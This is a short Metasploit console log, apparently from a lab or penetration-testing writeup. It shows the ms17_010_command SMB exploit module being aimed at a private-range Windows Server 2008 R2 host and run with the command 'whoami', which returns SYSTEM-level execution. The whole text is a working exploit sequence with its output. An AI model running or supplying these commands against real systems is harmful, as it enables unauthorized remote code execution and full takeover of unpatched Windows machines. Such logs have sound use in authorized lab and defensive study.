 msf6 post(windows/gather/arp_scanner) > background
[-] Unknown command: background
msf6 post(windows/gather/arp_scanner) > use auxiliary/admin/smb/ms17_010_command
msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf6 auxiliary(admin/smb/ms17_010_command) > set command whoami
command => whoami
msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.52.138:445    - Target OS: Windows Server 2008 R2 Datacenter 7601 Service P
ack 1
[*] 192.168.52.138:445    - Built a write-what-where primitive...
[+] 192.168.52.138:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445    - Service start timed out, OK if running a command or non-ser
vice executable...
[*] 192.168.52.138:445    - Getting the command output...
[*] 192.168.52.138:445    - Executing cleanup...
[+] 192.168.52.138:445    - Cleanup was successful
[+] 192.168.52.138:445    - Command completed successfully!
[*] 192.168.52.138:445    - Output for "whoami":
nt authority\system